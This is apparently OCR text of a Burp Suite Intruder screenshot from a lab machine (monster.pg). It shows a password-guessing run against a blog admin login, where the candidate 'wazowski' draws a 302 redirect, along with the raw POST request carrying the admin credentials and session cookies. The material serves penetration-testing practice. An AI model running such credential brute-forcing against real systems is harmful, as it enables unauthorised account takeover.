 2. Intruder attack of http://monster.pg
Atta
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
36 integer 200 60 8971
37 eget 200 59 8971
38 duis 200 58 8971
39 Design 200 57 8971
40 est 200 57 8971
41 Development 200 57 8971
42 Years 200 62 8971
43 offsec 200 59 8971
44 wazowski 302 64 392
45 Centauri 302 67 531
46 Alpha 302 63 531
47 Starts 302 71 531
48 wrapper 302 58 531
Request Response
Pretty Raw Hex
1 POST /blog/admin/ HTTP/1.1
2 Host: monster.pg
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://monster.pg
10 Connection: keep-alive
11 Referer: http://monster.pg/blog/admin/
12 Cookie: PHPSESSID=ld7et1dgskhh6lmmf92hcbdl6k; _ga=GA1.2.370627306.1750994805; _gid=GA1.2.707384004.1750994805
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 login=admin&password=wazowski&login_submit=Log+In